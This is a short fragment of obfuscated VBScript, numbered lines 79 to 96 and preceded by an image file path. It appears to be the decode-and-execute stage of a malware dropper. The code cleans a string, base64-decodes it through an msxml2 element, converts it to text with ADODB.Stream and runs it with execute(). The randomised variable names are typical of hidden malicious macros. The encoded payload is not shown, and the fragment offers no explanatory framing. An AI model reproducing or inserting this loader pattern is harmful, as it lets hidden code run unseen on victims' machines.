 79 reEb2 = elFU299
80 reEb2 = Replace(reEb2, vbCr ,"")
81 reEb2 = Replace(reEb2, vbLf ,"")
82 reEb2 = Replace(reEb2, "--" ,"")
83 Set heqq73809 = CreateObject("msxml2.domdocument.3.0").createelement("base64")
84 heqq73809.datatype = "bin.base64"
85 heqq73809.text = reEb2
86 bods887 = heqq73809.nodetypedvalue
87 Set liDx688 = CreateObject("adodb.stream")
88 liDx688.Type = 1
89 liDx688.open
90 liDx688.write bods887
91 liDx688.position = 0
92 liDx688.Type = 2
93 liDx688.charset = "utf-8"
94 irxx97344 = liDx688.readtext
95 liDx688.close
96 execute(irxx97344)